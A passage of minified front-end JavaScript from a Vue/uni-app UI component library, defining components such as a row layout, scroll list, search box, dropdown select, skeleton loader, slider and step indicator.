0,!0)]),_:3},8,["class"])]),_:3},8,["style"]),i.isLongContent?(_r(),kr(a,{key:0,class:"u-read-more__toggle",style:je([r.innerShadowStyle])},{default:mo(()=>[Ci(e.$slots,"toggle",{},()=>[Pr(a,{class:"u-read-more__toggle__text",onClick:r.toggleReadMore},{default:mo(()=>[Pr(s,{text:"close"===i.status?e.closeText:e.openText,color:e.color,size:e.fontSize,lineHeight:e.fontSize,margin:"0 5px 0 0"},null,8,["text","color","size","lineHeight"]),Pr(a,{class:"u-read-more__toggle__icon"},{default:mo(()=>[Pr(l,{color:e.color,size:e.fontSize+2,name:"close"===i.status?"arrow-down":"arrow-up"},null,8,["color","size","name"])]),_:1})]),_:1},8,["onClick"])],!0)]),_:3},8,["style"])):Lr("",!0)]),_:3})}],["__scopeId","data-v-2a7833d6"]]),_O=Object.freeze(Object.defineProperty({__proto__:null,default:vO},Symbol.toStringTag,{value:"Module"}));const wO=Xx({name:"u-row",mixins:[gk,bk,{props:{gutter:{type:[String,Number],default:()=>pk.row.gutter},justify:{type:String,default:()=>pk.row.justify},align:{type:String,default:()=>pk.row.align}}}],data:()=>({}),computed:{uJustify(){return"end"==this.justify||"start"==this.justify?"flex-"+this.justify:"around"==this.justify||"between"==this.justify?"space-"+this.justify:this.justify},uAlignItem(){return"top"==this.align?"flex-start":"bottom"==this.align?"flex-end":this.align},rowStyle(){const e={alignItems:this.uAlignItem,justifyContent:this.uJustify};return this.gutter&&(e.marginLeft=FC(-Number(this.gutter)/2),e.marginRight=FC(-Number(this.gutter)/2)),VC(e,$C(this.customStyle))}},emits:["click"],methods:{clickHandler(e){this.$emit("click")},async getComponentWidth(){return await PC(),new Promise(e=>{this.$uGetRect(".u-row").then(t=>{e(t.width)})})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-row",ref:"u-row",style:je([r.rowStyle]),onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["style","onClick"])}],["__scopeId","data-v-7e0376ce"]]),SO=Object.freeze(Object.defineProperty({__proto__:null,default:wO},Symbol.toStringTag,{value:"Module"})),xO={props:{indicatorWidth:{type:[String,Number],default:()=>pk.scrollList.indicatorWidth},indicatorBarWidth:{type:[String,Number],default:()=>pk.scrollList.indicatorBarWidth},indicator:{type:Boolean,default:()=>pk.scrollList.indicator},indicatorColor:{type:String,default:()=>pk.scrollList.indicatorColor},indicatorActiveColor:{type:String,default:()=>pk.scrollList.indicatorActiveColor},indicatorStyle:{type:[String,Object],default:()=>pk.scrollList.indicatorStyle}}};function CO(e,t){e.selectComponent(".u-scroll-list__indicator__line__bar")&&e.selectComponent(".u-scroll-list__indicator__line__bar").setStyle({transform:"translateX("+t+"px)"})}const kO={scroll:function(e,t){var n=e.detail,o=n.scrollWidth,i=n.scrollLeft,r=e.currentTarget.dataset;CO(t,i/(o-(r.scrollWidth||r.scrollwidth||0))*((r.indicatorWidth||r.indicatorwidth||0)-(r.barWidth||r.barwidth||0)))},scrolltolower:function(e,t){t.callMethod("scrollEvent","right");var n=e.currentTarget.dataset;CO(t,(n.indicatorWidth||n.indicatorwidth||0)-(n.barWidth||n.barwidth||0))},scrolltoupper:function(e,t){t.callMethod("scrollEvent","left"),CO(t,0)}},AO=e=>{e.$wxs||(e.$wxs=[]),e.$wxs.push("wxs"),e.mixins||(e.mixins=[]),e.mixins.push({beforeCreate(){this.wxs=kO}})},TO={name:"u-scroll-list",mixins:[gk,bk,xO],data:()=>({scrollInfo:{scrollLeft:0,scrollWidth:0},scrollWidth:0}),computed:{barStyle(){const e={};return e.width=FC(this.indicatorBarWidth),e.backgroundColor=this.indicatorActiveColor,e},lineStyle(){const e={};return e.width=FC(this.indicatorWidth),e.backgroundColor=this.indicatorColor,e}},mounted(){this.init()},emits:["left","right"],methods:{addStyle:$C,getPx:OC,init(){this.getComponentWidth()},scrollEvent(e){this.$emit(e)},async getComponentWidth(){await PC(30),this.$uGetRect(".u-scroll-list").then(e=>{this.scrollWidth=e.width})}}};AO(TO);const IO=Xx(TO,[["render",function(e,t,n,o,i,r){const a=Jg,s=Ng;return _r(),kr(a,{class:"u-scroll-list",ref:"u-scroll-list"},{default:mo(()=>[Pr(s,{class:"u-scroll-list__scroll-view scroll-view-native","scroll-x":"","enable-flex":"",onScroll:e.wxs.scroll,onScrolltoupper:e.wxs.scrolltoupper,onScrolltolower:e.wxs.scrolltolower,"data-scrollWidth":i.scrollWidth,"data-barWidth":r.getPx(e.indicatorBarWidth),"data-indicatorWidth":r.getPx(e.indicatorWidth),"show-scrollbar":!1,"upper-threshold":0,"lower-threshold":0},{default:mo(()=>[Pr(a,{class:"u-scroll-list__scroll-view__content"},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3})]),_:3},8,["onScroll","onScrolltoupper","onScrolltolower","data-scrollWidth","data-barWidth","data-indicatorWidth"]),e.indicator?(_r(),kr(a,{key:0,class:"u-scroll-list__indicator",style:je([r.addStyle(e.indicatorStyle)])},{default:mo(()=>[Pr(a,{class:"u-scroll-list__indicator__line",style:je([r.lineStyle])},{default:mo(()=>[Pr(a,{class:"u-scroll-list__indicator__line__bar",style:je([r.barStyle]),ref:"u-scroll-list__indicator__line__bar"},null,8,["style"])]),_:1},8,["style"])]),_:1},8,["style"])):Lr("",!0)]),_:3},512)}],["__scopeId","data-v-6952226d"]]),BO=Object.freeze(Object.defineProperty({__proto__:null,default:IO},Symbol.toStringTag,{value:"Module"})),EO={props:{shape:{type:String,default:()=>pk.search.shape},bgColor:{type:String,default:()=>pk.search.bgColor},placeholder:{type:String,default:()=>pk.search.placeholder},clearabled:{type:Boolean,default:()=>pk.search.clearabled},focus:{type:Boolean,default:()=>pk.search.focus},showAction:{type:Boolean,default:()=>pk.search.showAction},actionStyle:{type:Object,default:()=>pk.search.actionStyle},actionText:{type:String,default:()=>pk.search.actionText},inputAlign:{type:String,default:()=>pk.search.inputAlign},inputStyle:{type:Object,default:()=>pk.search.inputStyle},disabled:{type:Boolean,default:()=>pk.search.disabled},borderColor:{type:String,default:()=>pk.search.borderColor},searchIconColor:{type:String,default:()=>pk.search.searchIconColor},color:{type:String,default:()=>pk.search.color},placeholderColor:{type:String,default:()=>pk.search.placeholderColor},searchIcon:{type:String,default:()=>pk.search.searchIcon},searchIconSize:{type:[Number,String],default:()=>pk.search.searchIconSize},margin:{type:String,default:()=>pk.search.margin},animation:{type:Boolean,default:()=>pk.search.animation},modelValue:{type:String,default:()=>pk.search.value},value:{type:String,default:()=>pk.search.value},maxlength:{type:[String,Number],default:()=>pk.search.maxlength},height:{type:[String,Number],default:()=>pk.search.height},label:{type:[String,Number,null],default:()=>pk.search.label},adjustPosition:{type:Boolean,default:()=>!0},autoBlur:{type:Boolean,default:()=>!1},iconPosition:{type:String,default:()=>pk.search.iconPosition}}};const OO=Xx({name:"u-search",mixins:[gk,bk,EO],data(){return{keyword:"",showClear:!1,show:!1,focused:this.focus}},watch:{keyword(e){this.$emit("update:modelValue",e),this.$emit("change",e)},modelValue:{immediate:!0,handler(e){this.keyword=e}}},computed:{showActionBtn(){return!this.animation&&this.showAction}},emits:["clear","search","custom","focus","blur","click","clickIcon","update:modelValue","change"],methods:{addStyle:$C,addUnit:FC,inputChange(e){this.keyword=e.detail.value},clear(){this.keyword="",this.$nextTick(()=>{this.$emit("clear")})},search(e){this.$emit("search",e.detail.value);try{cb()}catch(t){}},custom(){this.$emit("custom",this.keyword);try{cb()}catch(e){}},getFocus(){this.focused=!0,this.animation&&this.showAction&&(this.show=!0),this.$emit("focus",this.keyword)},blur(){setTimeout(()=>{this.focused=!1},100),this.show=!1,this.$emit("blur",this.keyword)},clickHandler(){this.disabled&&this.$emit("click")},clickIcon(e){this.$emit("clickIcon",this.keyword);try{cb()}catch(t){}}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Km;return _r(),kr(l,{class:$e(["u-search",["right"===e.iconPosition&&"u-search__reverse"]]),onClick:r.clickHandler,style:je([{margin:e.margin},r.addStyle(e.customStyle)])},{default:mo(()=>[Pr(l,{class:"u-search__content",style:je({backgroundColor:e.bgColor,borderRadius:"round"==e.shape?"100px":"4px",borderColor:e.borderColor})},{default:mo(()=>[e.$slots.label||null!==e.label?Ci(e.$slots,"label",{key:0},()=>[Pr(a,{class:"u-search__content__label"},{default:mo(()=>[Dr(G(e.label),1)]),_:1})],!0):Lr("",!0),Pr(l,{class:"u-search__content__icon"},{default:mo(()=>[Pr(s,{onClick:r.clickIcon,size:e.searchIconSize,name:e.searchIcon,color:e.searchIconColor?e.searchIconColor:e.color},null,8,["onClick","size","name","color"])]),_:1}),Pr(c,{"confirm-type":"search",onBlur:r.blur,value:i.keyword,onConfirm:r.search,onInput:r.inputChange,disabled:e.disabled,onFocus:r.getFocus,focus:e.focus,maxlength:e.maxlength,"adjust-position":e.adjustPosition,"auto-blur":e.autoBlur,"placeholder-class":"u-search__content__input--placeholder",placeholder:e.placeholder,"placeholder-style":`color: ${e.placeholderColor}`,class:"u-search__content__input",type:"text",style:je([{pointerEvents:e.disabled?"none":"auto",textAlign:e.inputAlign,color:e.color,backgroundColor:e.bgColor,height:r.addUnit(e.height)},e.inputStyle])},null,8,["onBlur","value","onConfirm","onInput","disabled","onFocus","focus","maxlength","adjust-position","auto-blur","placeholder","placeholder-style","style"]),i.keyword&&e.clearabled&&i.focused?(_r(),kr(l,{key:1,class:"u-search__content__icon u-search__content__close",onClick:r.clear},{default:mo(()=>[Pr(s,{name:"close",size:"11",color:"#ffffff",customStyle:"line-height: 12px"})]),_:1},8,["onClick"])):Lr("",!0)]),_:3},8,["style"]),Pr(a,{style:je([e.actionStyle]),class:$e(["u-search__action",[(r.showActionBtn||i.show)&&"u-search__action--active"]]),onClick:ts(r.custom,["stop","prevent"])},{default:mo(()=>[Dr(G(e.actionText),1)]),_:1},8,["style","class","onClick"])]),_:3},8,["class","onClick","style"])}],["__scopeId","data-v-c0284860"]]),PO=Object.freeze(Object.defineProperty({__proto__:null,default:OO},Symbol.toStringTag,{value:"Module"})),MO={name:"up-select",emits:["update:current","select"],props:{maxHeight:{type:String,default:"90vh"},overlay:{type:Boolean,default:!0},overlayOpacity:{type:Number,default:.01},overlayStyle:{type:Object,default:()=>({})},duration:{type:Number,default:300},label:{type:String,default:"选项"},options:{type:Array,default:()=>[]},keyName:{type:String,default:"id"},labelName:{type:String,default:"name"},showOptionsLabel:{type:Boolean,default:!1},current:{type:[String,Number],default:""},zIndex:{type:Number,default:11e3},itemColor:{type:String,default:"#333333"},iconColor:{type:String,default:""},iconSize:{type:[String],default:"13px"}},data:()=>({isOpen:!1,optionsWrapLeft:"auto",optionsWrapRight:"auto"}),computed:{currentLabel(){let e="";return this.options.forEach(t=>{t[this.keyName]===this.current&&(e=t[this.labelName])}),e}},methods:{openSelect(){this.isOpen=!0,this.$nextTick(()=>{this.isOpen&&this.adjustOptionsWrapPosition()})},overlayClick(){this.isOpen=!1},selectItem(e){this.isOpen=!1,this.$emit("update:current",e[this.keyName]),this.$emit("select",e)},adjustOptionsWrapPosition(){let e=LC().windowWidth;this.$uGetRect(".u-select__options__wrap").then(t=>{t.left+t.width>e&&(this.optionsWrapLeft="auto",this.optionsWrapRight="0px")})}}};const DO=Xx(MO,[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Jg,c=Qk(xo("u-overlay"),RA);return _r(),kr(l,{class:"u-select"},{default:mo(()=>[Pr(l,{class:"u-select__content"},{default:mo(()=>[Pr(l,{class:"u-select__label",onClick:r.openSelect},{default:mo(()=>[Ci(e.$slots,"text",{currentLabel:r.currentLabel},()=>[n.showOptionsLabel?(_r(),kr(a,{key:0,class:"u-select__text"},{default:mo(()=>[Dr(G(r.currentLabel),1)]),_:1})):(_r(),kr(a,{key:1,class:"u-select__text"},{default:mo(()=>[Dr(G(n.label),1)]),_:1}))],!0),Ci(e.$slots,"icon",{},()=>[Pr(s,{name:"arrow-down",size:n.iconSize,color:n.iconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick"]),n.overlay?(_r(),kr(c,{key:0,show:i.isOpen,onClick:r.overlayClick,zIndex:n.zIndex,duration:n.duration+50,customStyle:n.overlayStyle,opacity:n.overlayOpacity,onTouchmove:ts(e.noop,["stop","prevent"])},null,8,["show","onClick","zIndex","duration","customStyle","opacity","onTouchmove"])):Lr("",!0),Pr(l,{class:"u-select__options__wrap",style:je({overflowY:"auto",zIndex:n.zIndex+1,left:i.optionsWrapLeft,right:i.optionsWrapRight,maxHeight:n.maxHeight})},{default:mo(()=>[i.isOpen?(_r(),kr(l,{key:0,class:"u-select__options"},{default:mo(()=>[Ci(e.$slots,"options",{},()=>[(_r(!0),Cr(fr,null,xi(n.options,(t,o)=>(_r(),kr(l,{class:$e(["u-select__options_item",n.current==t[n.keyName]?"active":""]),key:o,onClick:e=>r.selectItem(t)},{default:mo(()=>[Ci(e.$slots,"optionItem",{item:t},()=>[Pr(a,{class:"u-select__item_text",style:je({color:n.itemColor})},{default:mo(()=>[Dr(G(t[n.labelName]),1)]),_:2},1032,["style"])],!0)]),_:2},1032,["class","onClick"]))),128))],!0)]),_:3})):Lr("",!0)]),_:3},8,["style"])]),_:3})]),_:3})}],["__scopeId","data-v-7f1620ec"]]),LO=Object.freeze(Object.defineProperty({__proto__:null,default:DO},Symbol.toStringTag,{value:"Module"})),zO={props:{loading:{type:Boolean,default:()=>pk.skeleton.loading},animate:{type:Boolean,default:()=>pk.skeleton.animate},rows:{type:[String,Number],default:()=>pk.skeleton.rows},rowsWidth:{type:[String,Number,Array],default:()=>pk.skeleton.rowsWidth},rowsHeight:{type:[String,Number,Array],default:()=>pk.skeleton.rowsHeight},title:{type:Boolean,default:()=>pk.skeleton.title},titleWidth:{type:[String,Number],default:()=>pk.skeleton.titleWidth},titleHeight:{type:[String,Number],default:()=>pk.skeleton.titleHeight},avatar:{type:Boolean,default:()=>pk.skeleton.avatar},avatarSize:{type:[String,Number],default:()=>pk.skeleton.avatarSize},avatarShape:{type:String,default:()=>pk.skeleton.avatarShape}}};const NO=Xx({name:"u-skeleton",mixins:[gk,bk,zO],data:()=>({width:0}),watch:{loading(){this.getComponentWidth()}},computed:{rowsArray(){/%$/.test(this.rowsHeight);const e=[];for(let t=0;t<this.rows;t++){let n={},o=SC.array(this.rowsWidth)?this.rowsWidth[t]||(t===this.rows-1?"70%":"100%"):t===this.rows-1?"70%":this.rowsWidth,i=SC.array(this.rowsHeight)?this.rowsHeight[t]||"18px":this.rowsHeight;n.marginTop=this.title||0!==t?this.title&&0===t?"20px":"12px":0,/%$/.test(o)?n.width=FC(this.width*parseInt(o)/100):n.width=FC(o),n.height=FC(i),e.push(n)}return e},uTitleWidth(){let e=0;return e=/%$/.test(this.titleWidth)?FC(this.width*parseInt(this.titleWidth)/100):FC(this.titleWidth),FC(e)}},mounted(){this.init()},methods:{addUnit:FC,init(){this.getComponentWidth()},async setNvueAnimation(){},async getComponentWidth(){await PC(20),this.$uGetRect(".u-skeleton__wrapper__content").then(e=>{this.width=e.width})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-skeleton"},{default:mo(()=>[e.loading?(_r(),kr(a,{key:0,class:"u-skeleton__wrapper",ref:"u-skeleton__wrapper",style:{display:"flex","flex-direction":"row"}},{default:mo(()=>[e.avatar?(_r(),kr(a,{key:0,class:$e(["u-skeleton__wrapper__avatar",[`u-skeleton__wrapper__avatar--${e.avatarShape}`,e.animate&&"animate"]]),style:je({height:r.addUnit(e.avatarSize),width:r.addUnit(e.avatarSize)})},null,8,["class","style"])):Lr("",!0),Pr(a,{class:"u-skeleton__wrapper__content",ref:"u-skeleton__wrapper__content",style:{flex:"1"}},{default:mo(()=>[e.title?(_r(),kr(a,{key:0,class:$e(["u-skeleton__wrapper__content__title",[e.animate&&"animate"]]),style:je({width:r.uTitleWidth,height:r.addUnit(e.titleHeight)})},null,8,["style","class"])):Lr("",!0),(_r(!0),Cr(fr,null,xi(r.rowsArray,(t,n)=>(_r(),kr(a,{class:$e(["u-skeleton__wrapper__content__rows",[e.animate&&"animate"]]),key:n,style:je({width:t.width,height:t.height,marginTop:t.marginTop})},null,8,["class","style"]))),128))]),_:1},512)]),_:1},512)):Ci(e.$slots,"default",{key:1},void 0,!0)]),_:3})}],["__scopeId","data-v-84f8c658"]]),RO=Object.freeze(Object.defineProperty({__proto__:null,default:NO},Symbol.toStringTag,{value:"Module"})),jO={props:{min:{type:[Number,String],default:()=>pk.slider.min},max:{type:[Number,String],default:()=>pk.slider.max},step:{type:[Number,String],default:()=>pk.slider.step},modelValue:{type:[String,Number],default:()=>pk.slider.value},isRange:{type:Boolean,default:!1},rangeValue:{type:[Array],default:[0,0]},activeColor:{type:String,default:()=>pk.slider.activeColor},inactiveColor:{type:String,default:()=>pk.slider.inactiveColor},blockSize:{type:[Number,String],default:()=>pk.slider.blockSize},blockColor:{type:String,default:()=>pk.slider.blockColor},blockStyle:{type:Object,default:()=>pk.slider.blockStyle},disabled:{type:Boolean,default:()=>pk.slider.disabled},showValue:{type:Boolean,default:()=>pk.slider.showValue},useNative:{type:Boolean,default:()=>pk.slider.useNative},height:{type:String,default:()=>pk.slider.height}}};const $O=Xx({name:"u-slider",mixins:[gk,bk,jO],emits:["start","changing","change","update:modelValue"],data:()=>({startX:0,status:"end",newValue:0,distanceX:0,startValue0:0,startValue:0,barStyle0:{},barStyle:{},sliderRect:{left:0,width:0}}),watch:{modelValue(e){"end"==this.status&&this.updateValue(this.modelValue,!1)},rangeValue:{handler(e){"end"==this.status&&(this.updateValue(this.rangeValue[0],!1,0),this.updateValue(this.rangeValue[1],!1,1))},deep:!0}},created(){},async mounted(){this.useNative||this.$uGetRect(".u-slider__base").then(e=>{this.sliderRect=e,this.sliderRect.width,this.init()})},methods:{addStyle:$C,getPx:OC,init(){this.isRange?(this.updateValue(this.rangeValue[0],!1,0),this.updateValue(this.rangeValue[1],!1,1)):this.updateValue(this.modelValue,!1)},changingHandler(e){const{value:t}=e.detail;this.$emit("update:modelValue",t),this.$emit("changing",t)},changeHandler(e){const{value:t}=e.detail;this.$emit("update:modelValue",t),this.$emit("change",t)},onTouchStart(e,t=1){if(this.disabled)return;this.startX=0;let n=e.touches[0];this.startX=n.clientX,this.isRange?(this.startValue0=this.format(this.rangeValue[0],0),this.startValue=this.format(this.rangeValue[1],1)):this.startValue=this.format(this.modelValue),this.status="start";let o=0;o=n.clientX,this.distanceX=o-this.sliderRect.left,this.newValue=this.distanceX/this.sliderRect.width*(this.max-this.min)+parseFloat(this.min),this.status="moving";let i=this.updateValue(this.newValue,!0,t);this.$emit("changing",i)},onTouchMove(e,t=1){if(this.disabled)return;"start"==this.status&&this.$emit("start");let n=0;n=e.touches[0].clientX,this.distanceX=n-this.sliderRect.left,this.newValue=this.distanceX/this.sliderRect.width*(this.max-this.min)+parseFloat(this.min),this.status="moving";let o=this.updateValue(this.newValue,!0,t);this.$emit("changing",o)},onTouchEnd(e,t=1){if(!this.disabled){if("moving"===this.status){let e=this.updateValue(this.newValue,!1,t);this.$emit("change",e)}this.status="end"}},onTouchStart2(e,t=1){this.isRange},onTouchMove2(e,t=1){this.isRange},onTouchEnd2(e,t=1){this.isRange},onClick(e){if(this.disabled)return;let t=e.detail.x-this.sliderRect.left;this.newValue=t/this.sliderRect.width*(this.max-this.min)+parseFloat(this.min),this.updateValue(this.newValue,!1,1)},updateValue(e,t,n=1){let o=this.format(e,n);o>this.max&&(o=this.max);let i={width:Math.min((o-this.min)/(this.max-this.min)*this.sliderRect.width,this.sliderRect.width)+"px"};switch(1==t?i.transition="none":delete i.transition,this.isRange?(this.rangeValue[n]=o,this.$emit("update:modelValue",this.rangeValue)):this.$emit("update:modelValue",o),n){case 0:this.barStyle0={...i};break;case 1:this.barStyle={...i}}return this.isRange?this.rangeValue:o},format(e,t=1){if(!this.isRange)return Math.round(Math.max(this.min,Math.min(e,this.max))/parseInt(this.step))*parseInt(this.step);switch(t){case 0:return Math.round(Math.max(this.min,Math.min(e,this.rangeValue[1]-parseInt(this.step),this.max))/parseInt(this.step))*parseInt(this.step);case 1:return Math.round(Math.max(this.min,this.rangeValue[0]+parseInt(this.step),Math.min(e,this.max))/parseInt(this.step))*parseInt(this.step)}}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg,l=Rg;return _r(),kr(a,{class:"u-slider",style:je([r.addStyle(e.customStyle)])},{default:mo(()=>[!e.useNative||e.isRange?(_r(),Cr(fr,{key:0},[Pr(a,{ref:"u-slider-inner",class:$e(["u-slider-inner",[e.disabled?"u-slider--disabled":""]]),onClick:r.onClick,onOnTouchStart:t[4]||(t[4]=e=>r.onTouchStart2(e,1)),onTouchmove:t[5]||(t[5]=e=>r.onTouchMove2(e,1)),onTouchend:t[6]||(t[6]=e=>r.onTouchEnd2(e,1)),onTouchcancel:t[7]||(t[7]=e=>r.onTouchEnd2(e,1)),style:je({height:e.isRange&&e.showValue?r.getPx(e.blockSize)+24+"px":r.getPx(e.blockSize)+"px"})},{default:mo(()=>[Pr(a,{ref:"u-slider__base",class:"u-slider__base",style:je([{height:e.height,backgroundColor:e.inactiveColor}])},null,8,["style"]),Pr(a,{onClick:r.onClick,class:"u-slider__gap",style:je([i.barStyle,{height:e.height,marginTop:"-"+e.height,backgroundColor:e.activeColor}])},null,8,["onClick","style"]),e.isRange?(_r(),kr(a,{key:0,class:"u-slider__gap u-slider__gap-0",style:je([i.barStyle0,{height:e.height,marginTop:"-"+e.height,backgroundColor:e.inactiveColor}])},null,8,["style"])):Lr("",!0),e.isRange&&e.showValue?(_r(),kr(s,{key:1,class:"u-slider__show-range-value",style:je({left:r.getPx(i.barStyle0.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[Dr(G(this.rangeValue[0]),1)]),_:1},8,["style"])):Lr("",!0),e.isRange&&e.showValue?(_r(),kr(s,{key:2,class:"u-slider__show-range-value",style:je({left:r.getPx(i.barStyle.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[Dr(G(this.rangeValue[1]),1)]),_:1},8,["style"])):Lr("",!0),e.isRange?(_r(),kr(a,{key:3,class:"u-slider__button-wrap u-slider__button-wrap-0",onTouchstart:t[0]||(t[0]=e=>r.onTouchStart(e,0)),onTouchmove:t[1]||(t[1]=e=>r.onTouchMove(e,0)),onTouchend:t[2]||(t[2]=e=>r.onTouchEnd(e,0)),onTouchcancel:t[3]||(t[3]=e=>r.onTouchEnd(e,0)),style:je({left:r.getPx(i.barStyle0.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[e.$slots.min||e.$slots.$min?Ci(e.$slots,"min",{key:0},void 0,!0):(_r(),kr(a,{key:1,class:"u-slider__button",style:je([e.blockStyle,{height:r.getPx(e.blockSize,!0),width:r.getPx(e.blockSize,!0),backgroundColor:e.blockColor}])},null,8,["style"]))]),_:3},8,["style"])):Lr("",!0),Pr(a,{class:"u-slider__button-wrap",onTouchstart:r.onTouchStart,onTouchmove:r.onTouchMove,onTouchend:r.onTouchEnd,onTouchcancel:r.onTouchEnd,style:je({left:r.getPx(i.barStyle.width)+r.getPx(e.blockSize)/2+"px"})},{default:mo(()=>[e.isRange&&(e.$slots.max||e.$slots.$max)?Ci(e.$slots,"max",{key:0},void 0,!0):e.$slots.default||e.$slots.$default?Ci(e.$slots,"default",{key:1},void 0,!0):(_r(),kr(a,{key:2,class:"u-slider__button",style:je([e.blockStyle,{height:r.getPx(e.blockSize,!0),width:r.getPx(e.blockSize,!0),backgroundColor:e.blockColor}])},null,8,["style"]))]),_:3},8,["onTouchstart","onTouchmove","onTouchend","onTouchcancel","style"])]),_:3},8,["onClick","class","style"]),e.showValue&&!e.isRange?(_r(),kr(a,{key:0,class:"u-slider__show-value"},{default:mo(()=>[Dr(G(e.modelValue),1)]),_:1})):Lr("",!0)],64)):(_r(),kr(l,{key:1,class:"u-slider__native",min:e.min,max:e.max,step:e.step,value:e.modelValue,activeColor:e.activeColor,backgroundColor:e.inactiveColor,blockSize:r.getPx(e.blockSize),blockColor:e.blockColor,showValue:e.showValue,disabled:e.disabled,onChanging:r.changingHandler,onChange:r.changeHandler},null,8,["min","max","step","value","activeColor","backgroundColor","blockSize","blockColor","showValue","disabled","onChanging","onChange"]))]),_:3},8,["style"])}],["__scopeId","data-v-90c1f685"]]),FO=Object.freeze(Object.defineProperty({__proto__:null,default:$O},Symbol.toStringTag,{value:"Module"})),HO={props:{title:{type:[String,Number],default:()=>pk.stepsItem.title},desc:{type:[String,Number],default:()=>pk.stepsItem.desc},iconSize:{type:[String,Number],default:()=>pk.stepsItem.iconSize},error:{type:Boolean,default:()=>pk.stepsItem.error},itemStyle:{type:[Object],default:{}}}};const VO=Xx({name:"u-steps-item",mixins:[gk,bk,HO],data:()=>({index:0,childLength:0,showLine:!1,size:{height:0,width:0},parentData:{direction:"row",current:0,activeColor:"",inactiveColor:"",activeIcon:"",inactiveIcon:"",dot:!1}}),watch:{parentData(e,t){}},created(){this.init()},computed:{lineStyle(){var e,t;const n={};return"row"===this.parentData.direction?(n.width=this.size.width+"px",n.left=this.size.width/2+"px"):n.height=this.size.height+"px",n.backgroundColor=(null==(t=null==(e=this.parent.children)?void 0:e[this.index+1])?void 0:t.error)?nC.error:this.index<this.parentData.current?this.parentData.activeColor:this.parentData.inactiveColor,n},itemStyleInner(){return{...this.itemStyle}},statusClass(){const{index:e,error:t}=this,{current:n}=this.parentData;return n==e?!0===t?"error":"process":t?"error":n>e?"finish":"wait"},statusColor(){let e="";switch(this.statusClass){case"finish":e=this.parentData.activeColor;break;case"error":e=nC.error;break;case"process":e=this.parentData.dot?this.parentData.activeColor:"transparent";break;default:e=this.parentData.inactiveColor}return e},contentStyle(){const e={};return"column"===this.parentData.direction?(e.marginLeft=this.parentData.dot?"2px":"6px",e.marginTop=this.parentData.dot?"0px":"6px"):(e.marginTop=this.parentData.dot?"2px":"6px",e.marginLeft=this.parentData.dot?"2px":"6px"),e}},mounted(){this.parent&&this.parent.updateFromChild(),PC().then(()=>{this.getStepsItemRect()})},methods:{init(){this.updateParentData(),this.parent&&(this.index=this.parent.children.indexOf(this),this.childLength=this.parent.children.length)},updateParentData(){this.getParentData("u-steps")},updateFromParent(){this.init()},getStepsItemRect(){this.$uGetRect(".u-steps-item").then(e=>{this.size=e})}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Qk(xo("u-icon"),Uk),l=Gg,c=Qk(xo("up-text"),gA);return _r(),kr(a,{class:$e(["u-steps-item",[`u-steps-item--${i.parentData.direction}`]]),ref:"u-steps-item"},{default:mo(()=>[i.index+1<i.childLength?(_r(),kr(a,{key:0,class:$e(["u-steps-item__line",[`u-steps-item__line--${i.parentData.direction}`]]),style:je([r.lineStyle])},null,8,["class","style"])):Lr("",!0),Pr(a,{class:$e(["u-steps-item__wrapper",[`u-steps-item__wrapper--${i.parentData.direction}`,i.parentData.dot&&`u-steps-item__wrapper--${i.parentData.direction}--dot`]]),style:je([r.itemStyleInner])},{default:mo(()=>[Ci(e.$slots,"icon",{},()=>[i.parentData.dot?(_r(),kr(a,{key:0,class:"u-steps-item__wrapper__dot",style:je({backgroundColor:r.statusColor})},null,8,["style"])):i.parentData.activeIcon||i.parentData.inactiveIcon?(_r(),kr(a,{key:1,class:"u-steps-item__wrapper__icon"},{default:mo(()=>[Pr(s,{name:i.index<=i.parentData.current?i.parentData.activeIcon:i.parentData.inactiveIcon,size:e.iconSize,color:i.index<=i.parentData.current?i.parentData.activeColor:i.parentData.inactiveColor},null,8,["name","size","color"])]),_:1})):(_r(),kr(a,{key:2,style:je({backgroundColor:"process"===r.statusClass?i.parentData.activeColor:"transparent",borderColor:r.statusColor}),class:"u-steps-item__wrapper__circle"},{default:mo(()=>["process"===r.statusClass||"wait"===r.statusClass?(_r(),kr(l,{key:0,class:"u-steps-item__wrapper__circle__text",style:je({color:i.index==i.parentData.current?"#ffffff":i.parentData.inactiveColor})},{default:mo(()=>[Dr(G(i.index+1),1)]),_:1},8,["style"])):(_r(),kr(s,{key:1,color:"error"===r.statusClass?"error":i.parentData.activeColor,size:"12",name:"error"===r.statusClass?"close":"checkmark"},null,8,["color","name"]))]),_:1},8,["style"]))],!0)]),_:3},8,["class","style"]),Pr(a,{class:$e(["u-steps-item__content",[`u-steps-item__content--${i.parentData.direction}`,i.parentData.current==i.index?"u-steps-item__content--current":""]]),style:je([r.contentStyle])},{default:mo(()=>[Ci(e.$slots,"content",{index:i.index},void 0,!0),e.$slots.content?Lr("",!0):(_r(),Cr(fr,{key:0},[Pr(a,{class:"u-steps-item__content__title"},{default:mo(()=>[Ci(e.$slots,"title",{},void 0,!0),e.$slots.title?Lr("",!0):(_r(),kr(c,{key:0,text:e.title,type:i.parentData.current==i.index?"main":"content",lineHeight:"20px",size:i.parentData.current==i.index?14:13},null,8,["text","type","size"]))]),_:3}),Pr(a,{class:"u-steps-item__content__desc"},{default:mo(()=>[Ci(e.$slots,"desc",{},void 